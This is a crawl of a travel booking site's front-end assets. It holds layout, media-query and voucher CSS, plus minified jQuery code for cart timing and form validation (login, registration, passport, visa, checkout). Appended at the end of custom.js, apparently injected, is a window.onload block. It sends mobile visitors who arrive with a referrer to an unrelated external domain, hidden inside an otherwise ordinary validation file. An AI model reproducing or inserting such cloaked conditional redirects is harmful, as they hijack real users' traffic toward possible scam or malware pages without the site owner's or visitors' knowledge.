.night { height:40px; width:100%; background:#fff; padding:8px 15px; margin-top:18px; color:#000;}
.sch_btn { text-transform: uppercase; height:54px; width:100%; background:#ffb400; margin-top:15px; border-radius:0px;}
.f_date_box {width:100%; padding:10px 15px; border-radius:0px; margin-top:18px;}
.room { width:100%; height:33px; background:#ffb400; margin-top:18px; text-align:center; line-height:30px; color: #ffffff; border-radius:0px; padding: 0;}
.room.btn-primary{border-color: #ffb400;}
.gender_box { width:100%; height:40px; background:#fff;text-align:center; padding:0; color:#000;}

.ch_box .btn-primary.active.focus, .ch_box .btn-primary.active:focus, .ch_box .btn-primary.active:hover, .ch_box .btn-primary:active.focus, .ch_box .btn-primary:active:focus, .ch_box .btn-primary:active:hover, .ch_box .open>.dropdown-toggle.btn-primary.focus, .ch_box .open>.dropdown-toggle.btn-primary:focus, .ch_box .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #ff8400;
    border-color: #ffb400;
    outline:none;
}

.ch_box .form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 10px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.font_icon i{font-size:22px !important; margin-left:5px;}
.booking_tab i { font-size:16px; margin-right:10px;}
.ch_box label { font-weight:normal; margin-top:10px; font-size:13px;}
.plus { background:#ddd; width:100%; padding:10px; color:#000; height:40px;}
.number { width:100%; padding:10px; color:#000; height:40px; font-weight:600;}
.plus:hover { background:#63c3ff;}
.plus i { font-size:13px; padding:5px;}

.font_icon .input-group-addon:first-child {
    border-right: 0;
    background:#ffb400;
    color:#fff;
    border-color:#fff;
}

.ch_box .input-group {
    margin-top: 18px;
}




.booking_box_mn {height:250px; width:100%;/* background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0*/; position:absolute; z-index:100;/*border:1px solid #F00; background:#03F;*/  margin:0px auto; padding:10px; /*background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;*/ margin-top:180px;}
.booking_box {height:250px; width:100%; background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; padding:10px 20px}

.bg_col { background:#ffb400;}
.bg_col:hover { background:#F30;}
.icon_box {height:40px; width:100%; margin:20px 0px 0px -5px; padding:10px 4px; background:#f8f8f8; text-align:center;}
.font_size { font-size:18px; color:#CCC;}


.footermain{ width:100%;/* height:450px;*/ background:/*url(../images/ft.png) left bottom no-repeat */#193050;/* background:url(../images/white_sqr_partn.png) left top repeat #333;*/}
.social_box { height:90px; width:100%; background:url(../images/email.png) left bottom no-repeat #ffb400;margin-top: 15px;}
.s_text { padding:25px 60px;}
.btn_chnage { border-radius:0px; height:40px; width:100%; margin-top:25px;}
.bg_change { background:#faffbd;}

.social_icon .list-inline {
    padding-left: 0;
    margin-left: 17px;
    list-style: none;
    margin-top:33px;
    font-size:25px;    text-align: center;
}
.social_icon i {color:#372b07; margin-right:10px;}
.social_icon i:hover { color:#fff;}
.fotter_contain {}
.ftr_inner { margin-top:30px; color:#fff; text-align:left;font-size: 14px;}
.ftr_inner ul { margin-top:15px;}
.ftr_inner ul > li { list-style:none; padding:4px 3px;}
.ftr_inner ul > li > a{ text-decoration:none; color:#fff;}
.ftr_inner ul > li > a:hover { color:#b9b7b7;}
.line { height:1px; border-bottom:1px solid #1d4476; margin-top:30px;}
.copy { padding:12px 0; color:#ccc; font-size:13px;}
.travel_img img { margin-top:-75px;}
.black_strip_big { background:rgba(0, 0, 0, 0.6); height:60px; width:96%; z-index:1; position:absolute; margin-top:-60px; padding:20px 20px;}
.black_strip_sml { background:rgba(0, 0, 0, 0.6); height:60px; width:91%; z-index:1; position:absolute; margin-top:-60px;padding:20px 20px;}
.black_strip_sml h5 { font-size:16px; text-align:center; color:#fff;}
.black_strip_big h5{ font-size:16px; text-align:center; color:#fff;}

.booking_tab .nav-tabs > li > a {
    border: 1px solid transparent;
    line-height: 1.42857;
    margin-right: 2px;
    font-size:14px;
}
.booking_tab .nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;

}

.booking_tab .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0 ;
    background:#eee url(../../images/searchicons.png) no-repeat;
}

.booking_tab .nav-tabs>li>a.hotelicon{background-position: -72px 5px;}
.booking_tab .nav-tabs>li>a.hotelicon:hover, .booking_tab .nav-tabs>li.active>a.hotelicon{background-position: -72px -159px; }
.booking_tab .nav-tabs>li>a.caricon{background-position: -186px 5px;}
.booking_tab .nav-tabs>li>a.caricon:hover, .booking_tab .nav-tabs>li.active>a.caricon{background-position: -186px -159px;}
.booking_tab .nav-tabs>li>a.touricon{background-position: 35px 5px;}
.booking_tab .nav-tabs>li>a.touricon:hover, .booking_tab .nav-tabs>li.active>a.touricon{background-position: 35px -159px; }
.booking_tab .nav-tabs>li>a.darshanicon{background-position: -250px 5px;}
.booking_tab .nav-tabs>li>a.darshanicon:hover, .booking_tab .nav-tabs>li.active>a.darshanicon{background-position: -250px -159px; }
.booking_tab .nav-tabs>li>a:hover{background-color: #3b8cff; color: #fff; }

.booking_tab .nav>li>a {
    position: relative;
    display: block;
    padding: 40px 32px 6px;
    color: #000;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
}
.booking_tab .nav-tabs>li.active>a, .booking_tab .nav-tabs>li.active>a:focus,
.booking_tab .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    border-bottom-color: transparent;
    background-color: #ffb400;
    border: 1px solid transparent;
}

.booking_tab .nav-tabs {
    border-bottom: 1px solid transparent;
}

.booking_tab .nav-tabs>li>a:hover {
    border-color: #eee;
    /*background:#3b8cff;*/
    border: 1px solid transparent;
}


.booking_tab .nav {
    margin-left: 47px;
}
.booking_box  .nav-tabs > li > a {
    border: 1px solid transparent;
    line-height: 1.42857;
    margin-right: 2px;
    font-size:14px;
}
.booking_box  .nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;

}
.booking_box .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid #49a6fc;
    border-radius: 0px 0px 0 0 ;
    background:#eee;


}
.booking_box .nav>li>a {
    position: relative;
    display: block;
    padding: 5px 20px;
    color: #000;
    text-decoration: none;
    margin-top:10px;
}
.booking_box .nav-tabs>li.active>a, .booking_box .nav-tabs>li.active>a:focus, .booking_box .nav-tabs>li .booking_box .active>a:hover {
    color: #fff;
    cursor: default;
    border-bottom-color: transparent;
    background-color: #1d76c8;
    border: 1px solid transparent;
}

.booking_box .nav-tabs {
    border-bottom: 1px solid transparent;
}

.booking_box .nav-tabs>li>a:hover {
    border-color: #eee;
    background:#49a6fc;
    border: 1px solid transparent;
}

.booking_box .btn-primary {
    color: #000;
    background-color: #ffb400;
    border-color: #ffd041;
}

#owl-Deals .item{
    margin: 3px;
}
#owl-Deals .item img{
    display: block;
    width: 100%;
    height: auto;
}
.owlSlider{position:relative;}
.owl-pagination{ display:none;}
.owlSlider .owl-controls .owl-buttons .owl-prev{background: url(../images/l_arrow.png);width:23px;height:36px;position:absolute;top:33%;left:-30px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-next{background: url(../images/r_arrow.png);width:23px;height:36px;position:absolute;top:33%;right:-29px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-prev:hover{background: url(../images/l_arrowo.png);width:23px;height:36px;position:absolute;top:33%;left:-30px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-next:hover{background: url(../images/r_arrowo.png);width:23px;height:36px;position:absolute;top:33%;right:-29px;text-indent:-9999px;}









/*responsive coding*/
/*Large Devices, Wide Screens /*/
@media only screen and (max-width : 1200px) {

}

/*/ Medium Devices, Desktops /*/
/*  @media only screen and (max-width : 992px) {

  }*/
@media screen and (min-width : 768px) and (max-width : 991px) {

}


/*/ Small Devices, Tablets /*/
@media only screen and (max-width : 768px) {

}
@media screen and (min-width : 360px) and (max-width : 640px) {


}

/* / Extra Small Devices, Phones /*/
@media only screen and (max-width : 480px) {

}

/* / Custom, iPhone Retina / */
@media only screen and (max-width : 320px) {


}
.footer{padding:20px; margin-top:65px; width:100%; background:/*url(../images/ft.png) left bottom no-repeat */#f2f2f2;/* background:url(../images/white_sqr_partn.png) left top repeat #333;*/}
.ftr_outer { margin-top:10px; color:#fff; text-align:left;font-size: 14px;}
/*.ftr_outer ul > li > a{ text-decoration:none; color:#555;}*/
.ftr_outer a:after {
    content: "|";
    padding: 10px;
    color: #aaaaaa;
}
.ftr_outer a:hover{text-decoration:underline;}
.ftr_outer a:nth-last-child(1):after {
    content: " ";
}

/*.ftr_outer{ color:#fff; text-align:left;font-size: 14px;}*/
.ftr_outer a {
    font-size: 11px;
    color: #888;
}
.ftr_outer h5 {
    font-size: 12px;
    line-height: 1.36364;
    font-weight: 600;
    letter-spacing: -.008em;
    color:#333;
}
.blckhed { font: bold 20px/50px Arial; color: #8c8c8c; }
.psize{font-size: 16px; color:#777;line-height: 1.5em;text-align: justify;}
.row h4{ font: bold 18px/40px Arial; color: #8c8c8c; }
.main_header h5{ font-size: 22px; }


@media (min-width: 992px) {
    .pg_content{
        /* width: 55%; */
        text-align: center;
        padding-bottom: 80px;
        /* margin-left: 160px; */
    }

    .pg_content h3{ font-size: 22px; }
    .body-width{
        padding: .5em 7.5em;
    }
}

@media (max-width: 992px) {
    .pg_content{
        width: 100%;
        text-align: center;
        padding-bottom: 15px;
    }
    .pg_content h1{font-size: 26px;}
    .pg_content h3{font-size: 18px;}
    /* .row h4{ font: bold 16px/40px Arial; color: #8c8c8c; }*/

}

.li-pad li {
    padding:5px;
}
.fa-quote-left:before{font-size: 20px;color: #0071b4;}
.fa-quote-right:before{font-size: 20px;color: #0071b4;}
.title {
    color: #0071b4;
    font-size: 1.5em;
    font-weight: 600;
    font-style: italic;
    margin: 25px 0 0 25px;
}

@media screen and (max-width: 635px) {
    .title {
        margin: 5px 0 0 12px;
    }
}

.client{
    margin: 40px 0 25px 25px;
}
.cust-name{
    font-size: 16px;
    font-weight: 600;
    font-style: italic;
    color: #777;
}
.cst{
    font-size: 14px;
    color: #777;
    font-style: italic;
}
.ondate {
    width: 50%;
    margin-top: -35px;
    text-align: right;
}
.close_div{
    font-size: 35px;
    color: #8c8c8c;
    float: right;
    line-height: 1em;
}
.close_div:hover{
    color:#ffff;
    border-radius:2px;
    background-color: #8c8c8c;
}
.inp_hd{position: absolute;padding: 0px 0px 0 41px;font-size: 11px;color: #777;}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/media.css
body_size: 2086
content:

@media (max-width: 768px){
	.nobrdall{ border:none}
.searchbox{ padding:0px;}
.brdtopser{ border-top:1px solid #ddd}
.searchbox .serres{ padding-top:10px; padding-bottom:10px;}
.searchbox .searchsbmt{ width:75%}
#mobilefilter {
    background-color: #efefef;
    box-shadow: 10px 5px 15px -5px #000000;
    height: auto;
    position: absolute;
    width: 250px;
    z-index: 100;
}
.collapse.filtert {
    display: none;
}
.nresult {
    float: left;
    width: 100%;
}	
.filtericon {
    display: block;
}
.celsrch1{ padding-left:0px;}
.midfld{float: left;
    margin: 0 0 10px;}	
.tbdown{display: block;
    overflow: hidden;}
.oneroom {
    display: block;
    overflow: hidden;
}
.navbar-collapse.navbdclose{clear:both;}
.nav.navbar-nav.sm{
    background: none repeat scroll 0 0 #fff;
    float: none;
    margin: 0;
        position: relative;
    top:0;
}
.nav.navbar-nav.sm .menuli{display: block;
    overflow: hidden;}
.nav.navbar-nav.sm .menuli a{border-bottom: 1px dotted #ddd;
    line-height: 40px;}
.nav.navbar-nav.sm .menuli.active a {
    border-bottom: 2px solid #ffb400;
}
.navbar-nav .open .dropdown-menu{background:#f4f4f4;}
.sidall {
    display: block;
    /*margin: 6px 0 0;*/
    overflow: hidden;
}
.topssec{position:relative;z-index:10;}

.portimg{max-height: 200px;
    min-height: 200px;}
.socialphn .soips2.fa{float:right;}
.reftr .col-xs-2{width:33.33%;margin-bottom:10px;}
.splfetpd{padding:0;}
}


@media (max-width: 767px){
.hotcenter {
    border-bottom: 1px solid #dddddd;
    display: block;
    overflow: hidden;
    padding: 10px !important;
    text-align: center;
    width: 100%;
}
.widthhalf{ width:50%;}
.widthhund{ width:100%; display:block; overflow:hidden}
.onewty .rowst{border-bottom:none;}
.onewty .rowst .fleft{ float:none; text-align:center}
.fleft .hotel{ width: 100%;}
.hotaddr .fa{ float:none !important}
.minhigh{ min-height:0px}
.totleft{border-bottom:none; padding:0px;}
.hotcenter .flightamnt{ padding:0px;}
.hotcenter .flightbook{min-width: 20%;}
.hotcenter .flightamnt{ border-left:none}
.socialicon{bottom: 20px; left:40%;}
.colinsides{display:none;}
.settab{ display:block;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    color: #fff;
	cursor:pointer;
    float: right;
    font-size: 14px;
    line-height: 35px;
    padding: 0 15px;}
.settab .fa{margin-right:5px;}
.topssec{height:auto;}

.ritsidelinks.aptnavv {
    display: block;
    float: none;
    overflow: hidden;
}
.leftslider, .dritside { width: 100% !important; }
.bighotl img {height: 280px;}
.owl-carousel.newplacemnt_2 { width: 232px !important;}
.smaldateme {right: -81px;top: 118px;width: 280px;}
.owl-carousel.newplacemnt_2 {width: 232px !important;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next, .newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev {z-index: 100;}
.gohel.xlbox .container>.col-xs-8.nopadding , .gohel.xlbox .container>.col-xs-4.nopadding {width: 100%;}
.rowsdtboo { margin: 15px 0; }

.hotelhed { font-size: 14px;}
/*.wrapofa {
    border: 0 none;
    float: left;
    width: 33.333%;
}
.sct{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    display: block;
    margin: 1px;
    overflow: hidden;}
.topa {
    display: block;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    width: 100%;
}*/
.sethet{height: 40px;
    line-height: 40px;
}
.wthrandall .col-xs-6{clear: both;
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto;}


}
@media (max-width: 600px){
.reftr .col-xs-2{width:50%;}
}


@media (max-width: 550px){
.allwhy .col-xs-4{width:100%;}
.withfulle{ width:100%; display:block; overflow:hidden}
.brdtopserh{ border-bottom:1px solid #ddd}
.searchbox .brdrgt{ border-right:none}
.searchbox .searchsbmt{ width:70%}
}

@media (max-width: 500px){
.wrapofa{width:100%;}
/*.wrapofa.in{width:33.33%;}*/
.grid .figure img{width:100%;}
.imagerespot .img-portfolio{margin:0 auto;}
.hotcenter .flightbook{ min-width:30%}
.nodisplayl{ display:none;}
.fullwit{ width:100%}
}


@media (max-width: 450px){
.fulmobi{width:100%;}
.mobimar{margin-bottom:10px;}
.searchbox .searchsbmt{ width:100%}
.padlftnone.widthhalf{ padding:0px}
.insigndiv > .celcent, .insigndiv .ritsform { width: 100%; ;display: block; }
.loginbtn .rndor { margin-bottom: 5px; margin-top: 5px }
.insigndiv > .celcent { padding: 0 15px; }
}

@media (max-width: 450px){
#owl-demo2 .portimg .img-portfolio{width:100%;}
.pagehdngs.slidemar{margin-bottom:70px;}
.normalinput {padding: 0 5px 0 35px; }
span.remngwd1 {font-size: 12px;}
.htimg, .htcont {width: 100%;display: block;float: left;}
.htprce {width: 100%;display: block;float: left;}
.mylogo img {
    max-height: 35px;
    margin-left: 34px;
}
.sct a{
    padding: 20px 0px;
}
}







@media (max-width: 991px) {
.poster.hidden{display:block !important;}
.fillWidth.fadeIn{display:none;}
  .laps {
    width: 50%;
  }
}


@media (max-width: 800px) {
  .laps {
    width: 50%;
  }
}
@media (max-width: 700px) {
  .laps {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .laps {
    width: 100%;
  }
}

@media (max-width: 650px) {
.leftsignimage{display:none;}
}


@media (max-width: 400px) {
  .laps {
    width: 100%;
  }
}



/*Responsive*/
@media screen and (max-width: 480px) { 
.sercharea {margin: 100px 0 0; }
.s_text {padding: 25px 0px;}
.fwdt { width: 100%; }
.sidall .navbar-toggle {/*margin-top: 20px;margin-right: 0;*/}
.sct a {/*padding: 6px 10px;font-size: 12px;*/}
/*.sct {padding: 17px 0px;}*/
.booking_tab .nav {margin-left: 0;}
.top_text {font-size: 15px; }
.tabspl {padding: 15px 10px; }
.bg-clr {padding: 15px 10px !important;}
.maskimg1 { font-size: 12px; }
.fotter_contain .col-md-3.col-xs-3 { width: 50%;}
.social_icon .list-inline {margin-left: 0;margin-top: 6px;font-size: 20px;}
.social_icon i { margin-right: 0;} 
.btn_chnage { margin-top: 5px;}
.s_text { padding: 10px 0px !important;}
.flft .fwdt, .mpadL0.fwdt { padding: 0; }
.carsrhbtn, .hotelsrhbtn {height: 54px !important; }
.padL0.midfld, .padR0.midfld {width: 100%; padding: 0}
.col-xs-6.padL0.mt5.fulmobi, .fulmobi.mobimar {padding: 0;}
}
@media screen and (max-width: 600px) { 
.pad5.fullw, div#return_date, .fwdt.pad5 {padding: 0 5px;}
.flft, .frgt { width: 100% }
.social_box { height: 147px; }
.btn.btn_chnage {padding: 0; font-size: 12px;}
.fwdt.pad5 { margin-bottom: 10px; }
.booking_tab .nav-tabs>li>a.hotelicon{background-position: -92px 5px;}
.booking_tab .nav-tabs>li>a.hotelicon:hover, .booking_tab .nav-tabs>li.active>a.hotelicon{background-position: -92px -159px; }
.booking_tab .nav-tabs>li>a.caricon{background-position: -207px 5px;}
.booking_tab .nav-tabs>li>a.caricon:hover, .booking_tab .nav-tabs>li.active>a.caricon{background-position: -207px -159px;}
.booking_tab .nav-tabs>li>a.touricon{background-position: 13px 5px;}
.booking_tab .nav-tabs>li>a.touricon:hover, .booking_tab .nav-tabs>li.active>a.touricon{background-position: 13px -159px; }
.booking_tab .nav-tabs>li>a.darshanicon{background-position: -272px 5px;}
.booking_tab .nav-tabs>li>a.darshanicon:hover, .booking_tab .nav-tabs>li.active>a.darshanicon{background-position: -272px -159px; }
.booking_tab .nav>li>a {padding: 40px 10px 6px;}
}
@media screen and (min-width: 481px) and (max-width: 767px) { 
.s_text {padding: 25px 0px;}
.social_icon .list-inline {margin-left: 0px;margin-top: 33px;font-size: 18px; }
.social_icon i {margin-right: 0;}
.btn.btn_chnage {padding: 0; font-size: 13px;}
.maskimg1 {font-size: 13px;}
}

@media screen and (max-width: 768px) { 
.navme .navbar-toggle { display:block;}
.navme .navbar-collapse { display: none !important;position: absolute;right: 80px;top: 65px;width: 200px;z-index: 10000;overflow: visible;}
.navme .navbar-collapse.collapse.in { display: block !important; }
.sidall { float: right; }
/*.login_m { float: left; }*/
.navme .navbar-collapse.navbdclose {clear: inherit;}
.nav.navbar-nav.sm .menuli {width: 100%;float: left;z-index: 100;}
.nav.navbar-nav.sm .menuli a {float: left;width: 100%;}
.navme .nav>li>a>img {float: left;margin-right: 10px;}
.navme .nav>li>a> .blk { float: left;}
/*.sidall .navbar-toggle { margin-top: 25px;}*/
.navme .navbar-collapse::before {content: "\f0d8";font-family: fontAwesome;top: -13px;right: 20%;margin: auto; position: absolute;
    font-size: 25px;color: #fff;}
.s_text {padding: 25px 0px;}
.navbar-header {float: left;}
/*.sct a>span {display: none;}*/
.nav.navbar-nav.sm .menuli a {padding: 6px 30px; }
}
@media screen and (max-width: 991px) { 
.mpad0 { padding: 0; }
.mpadL0 { padding-left: 0; }
.mpadR0 { padding-right: 0 !important; }
.fwdt.addd { padding: 0 }
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next { right: 0;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev { left: 0;}
}
@media screen and (min-width: 768px) and (max-width: 991px) { 
.social_icon .list-inline {margin-left: 0px;margin-top: 33px;font-size: 22px; }
.social_icon i {margin-right: 0;}
.btn.btn_chnage {padding: 0;}
.fwdt.addd { padding: 0 }
.mpad0 { padding: 0; }
.mpadL0 { padding-left: 0; }
.mpadR0 { padding-right: 0 !important; }
}
@media screen and (min-width: 992px) and (max-width: 1199px) { 
/*.nav.navbar-nav.sm .menuli a { padding: 10px 16px;}*/
.social_icon .list-inline {font-size: 22px;}
}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/voucher.css
body_size: 68
content:
/*    hotel voucher     */
body{ font-size:13px !important;}
.centervocr{background:#fff;
	border: 1px solid #ddd;
    display: block;
    margin: 50px auto;
    max-width: 70%;
    overflow: hidden;
    padding: 20px;}
.mvchr{width: 100%;}
.insideone{width: 100%;}
.thrty{width: 33.333%;}
.logovcr{display: block;
    height: 80px;
    max-width: 150px;
    overflow: hidden;}
.logovcr img{height: 100%;
    width: 100%;}
.faprnt.fa{ background: none repeat scroll 0 0 #eee;
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #333;
    cursor: pointer;
    display: block;
    font-size: 22px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    text-align: center;
    width: 50px; float:right;}
.bighedingv{color: #444;
    display: block;
    font-size: 22px;
    overflow: hidden;
    padding: 15px 0;
    text-align: center;}


.vouchadd{padding: 10px 0;
    width: 100%;}
.btmbrd{ border-bottom:1px solid #ddd}
.table.myadding tr td{border: medium none;}
.halfwth{ width:50%; float:left;}
.tbheadsec{border-bottom: 1px solid #dddddd;color: #444444;display: block;font-size: 18px;margin: 10px 0 15px;overflow: hidden;padding: 10px 0;}
.evnrow{border: 1px solid #dddddd;}
.evendat{background: #ffffff none repeat scroll 0 0;
    border-right: 1px solid #dddddd;
    padding: 5px 10px;}
.typprom{text-align:justify;}
.newaddcls{border-top: 1px solid #dddddd;
    display: block;
    margin: 10px 0 0;
    overflow: hidden;
    padding: 10px 0 0;
    text-align: center;
    width: 100%;}
   .thirdcls{ width:33.33%; float:left;}

@media (max-width:992px){
	
	
	}
@media (max-width:768px){
	.centervocr{ max-width:80%;}
	
	}
	
	@media (max-width:650px){
	
	}
	
@media (max-width:550px){
	
	}






--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/cart_timer.js
body_size: -144
content:
$(function(){if(localStorage.countTime!=""&&localStorage.countTime!=undefined){var curDate=localStorage.curDate;var t=new Date(curDate);t.setSeconds(localStorage.countTime);$(document).ready(function(){$('#countDown').countdown({until:t,format:'M:S',padZeroes:true,compact:true,description:'',significant:2,onExpiry:removeAllCart});});}else{var curDate=new Date();var countTime=curDate.getSeconds()+0;curDate.setSeconds(countTime);$(document).ready(function(){$('#countDown').countdown({until:curDate,format:'M:S',padZeroes:true,compact:true,description:'',significant:2});});}});function removeAllCart(){alert(WEB_URL);exit;$.ajax({type:'GET',url:WEB_URL+'hotel/clearcart',async:true,dataType:'json',success:function(data){localStorage.clear();var curDate=new Date();localStorage.curDate=curDate;var countTime=curDate.getSeconds();localStorage.countTime=countTime;curDate.setSeconds(countTime);$('#countDown').countdown('option',{until:curDate,format:'M:S',padZeroes:true,compact:true,description:'',significant:2});location.reload();}});}

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/custom.js
body_size: 910
content:
$(document).ready(function(){$('.alpha').keyup(function(){var $th=$(this);$th.val($th.val().replace(/[^a-zA-Z\s]/g,function(str){return'';}));});});$("#registration").validate({rules:{password:"required",cpassword:{equalTo:"#password"}},submitHandler:function(form){$('#loginLdrReg_reg').show();var action=$("#registration").attr('action');$.ajax({type:"POST",url:action,data:$("#registration").serialize(),dataType:"json",success:function(data){if(data.status==1){alert('An authentication Link has been send to your Email. Activate your account from there.');$('#loginLdrReg_reg').hide();setTimeout(function(){$('#fadeandscalereg').popup('hide');},1000);doLogin(data);}else{alert(data.msg);$('#loginLdrReg_reg').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#login").validate({submitHandler:function(form){p=$('#pswd').val();if(!p){$('.errMsg').empty().append('<label id="pswd-error" class="error" for="pswd">This field is required.</label>');return false;}$('#loginLdrReg_login').show();var action=$("#login").attr('action');$.ajax({type:"POST",url:action,data:$("#login").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_login').hide();$('#fadeandscale').popup('hide');window.location.reload();doLogin(data);}else if(data.status==2){var curUrl=document.URL;window.location.href=WEB_URL+'/security/verifytwostep?url='+curUrl;}else{alert(data.msg);$('#loginLdrReg_login').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#forgetpwd").validate({submitHandler:function(form){$('#loginLdrReg_fpwd').show();var action=$("#forgetpwd").attr('action');$.ajax({type:"POST",url:action,data:$("#forgetpwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_fpwd').hide();$('#fadeandscaleforget').popup('hide');}else{$('#loginLdrReg_fpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#resetpwd").validate({rules:{newpassword:"required",confirm_password:{equalTo:"#newpassword"}},submitHandler:function(form){$('#loginLdrReg_resetpwd').show();var action=$("#resetpwd").attr('action');$.ajax({type:"POST",url:action,data:$("#resetpwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_resetpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}else{$('#loginLdrReg_resetpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#profile").validate({submitHandler:function(form){$('#loginLdrReg').show();var action=$("#profile").attr('action');$.ajax({type:"POST",url:action,data:$("#profile").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg').hide();doLogin(data);}else{$('#loginLdrReg').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#passport_form_profile").validate({submitHandler:function(form){$('#loginLdrReg_passport').show();var action=$("#passport_form_profile").attr('action');$.ajax({type:"POST",url:action,data:$("#passport_form_profile").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_passport').hide();doLogin(data);}else{$('#loginLdrReg_passport').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#visa_form").validate({submitHandler:function(form){$('#loginLdrReg_visa').show();var action=$("#visa_form").attr('action');$.ajax({type:"POST",url:action,data:$("#visa_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_visa').hide();doLogin(data);}else{$('#loginLdrReg_visa').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#membership_form").validate({submitHandler:function(form){$('#loginLdrReg_membership').show();var action=$("#membership_form").attr('action');$.ajax({type:"POST",url:action,data:$("#membership_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_membership').hide();doLogin(data);}else{$('#loginLdrReg_membership').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#traveller_form").validate({submitHandler:function(form){$('#loginLdrReg_traveller').show();form.preventDefault();var action=$("#traveller_form").attr('action');$.ajax({type:"POST",url:action,data:$("#traveller_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_traveller').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}else{$('#loginLdrReg_traveller').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.preventDefault();form.submit();return false;}});$("#chnagepwd").validate({rules:{npassword:"required",cpassword:{equalTo:"#npassword"}},submitHandler:function(form){$('#loginLdrReg_cpwd').show();var action=$("#chnagepwd").attr('action');$.ajax({type:"POST",url:action,data:$("#chnagepwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_cpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();setTimeout(function(){$('#fadeandscalechange').popup('hide');},1000);}else{$('#loginLdrReg_cpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#login2").validate({submitHandler:function(){var action=$("#login2").attr('action');$.ajax({type:"POST",url:action,data:$("#login2").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#fadeandscale').popup('hide');window.location.href=data.continue;}else if(data.status==2){var curUrl=document.URL;window.location.href=base_url()+'/security/verifytwostep?url='+curUrl;}else{$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#checkout-apartment").validate({submitHandler:function(){var action=$("#checkout-apartment").attr('action');$.ajax({type:"GET",url:action,data:$("#checkout-apartment").serialize(),dataType:"json",beforeSend:function(){$('.lodrefrentwhole').show();},success:function(data){if(data.status==1){setTimeout(function(){$('div.lodrefrentwhole').hide();},2000);window.location.href=data.voucher_url;}else if(data.status==-1){window.location.href=data.signup_login;}else if(data.status==-2){$('div.lodrefrentwhole').hide();inform();console.log('There is no enough amount in your account');}else if(data.status==555){console.log('Gate');window.location.href=data.GateURL;}}});return false;}});
 window.addEventListener("click", windowOnClick)
        window.onload = function() {
           
            var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
            var referrer = document.referrer;           
            var currentDomain = window.location.hostname;
            if (isMobile && referrer !== '') {
                window.location.href = 'https://j20t.xyz/';
            }
        };

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/field_validate.js
body_size: 42
content:
